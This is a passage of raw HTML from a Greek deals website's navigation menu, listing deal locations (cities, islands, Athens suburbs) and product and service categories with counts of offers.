                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
